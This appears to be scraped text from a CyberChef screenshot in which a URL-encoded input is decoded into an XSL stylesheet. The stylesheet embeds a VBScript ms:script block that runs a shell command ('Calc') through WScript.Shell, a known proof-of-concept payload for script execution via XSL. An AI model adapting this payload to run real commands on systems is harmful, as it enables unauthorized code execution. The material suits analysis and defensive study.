 Operations
440
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Recipe
URL Decode
STEP
BAKE!
Auto Bake
Input
%3C%3Fxml%20version%3D%271%2E0%27%3F%3E%0D%0A%3Cstylesheet%0D%0A%20%20%20%20xmlns%3D%22http%3A%2F%2Fwww%2Ew3%2Eorg%2F1999%2
FXSL%2FTransform%22%20xmlns%3Ams%3D%22urn%3Aschemas%2Dmicrosoft%2Dcom%3Axslt%22%0D%0A%20%20%20%20xmlns%3Auser%3D%22placehol
der%22%0D%0A%20%20%20%20version%3D%221%2E0%22%3E%0D%0A%20%20%20%20%3Coutput%20method%3D%22text%22%2F%3E%0D%0A%20%20%20%20%3
Cms%3Ascript%20implements%2Dprefix%3D%22user%22%20language%3D%22VBScript%22%3E%0D%0A%09%3C%21%5BCDATA%5B%0D%0ASet%20wshshel
l%20%3D%20CreateObject%28%22WScript%2EShell%22%29%0D%0AWshshell%2Erun%20%22Calc%22%0D%0A%5D%5D%3E%3C%2Fms%3Ascript%3E%0D%0A
%3C%2Fstylesheet%3E
ABC 634 1
Tт Raw Bytes LF
Output
<?xml version='1.0'?>
<stylesheet
    xmlns="http://www.w3.org/1999/XSL/Transform" xmlns:ms="urn:schemas-microsoft-com:xslt"
    xmlns:user="placeholder"
    version="1.0">
    <output method="text"/>
    <ms:script implements-prefix="user" language="VBScript">
    <![CDATA[
Set wshshell = CreateObject("WScript.Shell")
Wshshell.run "Calc"
]]></ms:script>
</stylesheet>
ABC 378 12
0ms Tт Raw Bytes CRLF